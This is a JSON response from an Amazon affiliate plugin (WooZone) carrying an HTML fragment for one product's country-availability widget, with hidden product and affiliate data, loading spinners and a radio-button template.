{"status":"valid","html":"\r\n\r\n\t<div class=\"WooZone-product-data\" style=\"display: none;\">{\"prodid\":806946,\"asin\":\"B01DZOZQBA\",\"prodcountry\":\"es\",\"boxpos\":false,\"do_update\":0}<\/div>\r\n\t<div class=\"WooZone-country-cached\" style=\"display: none;\">[{\"domain\":\"es\",\"name\":\"Spain\",\"available\":0}]<\/div>\r\n\t<div class=\"WooZone-country-affid\" style=\"display: none;\">{\"main_aff_id\":\"hombremoderno-21\",\"aff_ids\":[{\"country\":\"es\",\"aff_id\":\"hombremoderno-21\"}]}<\/div>\r\n\t<div class=\"WooZone-country-loader\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div class=\"WooZone-country-loader bottom\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div style=\"display: none;\" id=\"WooZone-cc-template\">\r\n\t\t<li>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_checkbox\">\r\n\t\t\t\t<input type=\"radio\" name=\"WooZone-cc-choose[B01DZOZQBA]\" \/>\r\n\t\t\t<\/span>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_domain\">\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t<span class=\"WooZone-cc_name\"><a href=\"#\" target=\"_blank\"><\/a><\/span>\r\n\t\t\t-\r\n\t\t\t<span class=\"WooZone-cc-status\">\r\n\t\t\t\t<span class=\"WooZone-cc-loader\">\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce1\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce2\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce3\"><\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/span>\r\n\t\t<\/li>\r\n\t<\/div>\r\n\r\n\r\n"}